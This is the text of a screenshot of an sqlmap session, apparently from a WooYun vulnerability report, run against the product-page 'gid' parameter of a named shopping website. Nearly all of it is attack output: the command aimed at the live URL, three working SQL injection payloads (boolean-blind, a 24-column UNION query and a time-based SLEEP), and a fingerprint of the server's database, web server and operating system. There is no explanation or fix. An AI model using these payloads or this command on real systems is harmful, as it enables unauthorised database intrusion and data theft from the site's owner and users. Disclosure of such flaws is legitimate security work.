 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.ciscostation.com.cn/mall/jdmerchandi
se.jsp?gid=2"
{1.0-dev-nongit-20150203}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:13:14
[16:13:14] [INFO] resuming back-end DBMS 'mysql'
[16:13:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: gid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gid=2' AND 9320=9320 AND 'ZbhY'='ZbhY
Type: UNION query
Title: MySQL UNION query (NULL) - 24 columns
Payload: gid=-8372' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b716271,0x596947636745
52445766,0x716a707071),NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: gid=2' AND SLEEP(5) AND 'DFLm'='DFLm
---
[16:13:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0.11
[16:13:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\sun\.sqlmap\output\www.ciscostation.com.cn'
[*] shutting down at 16:13:15
www.wooyun.org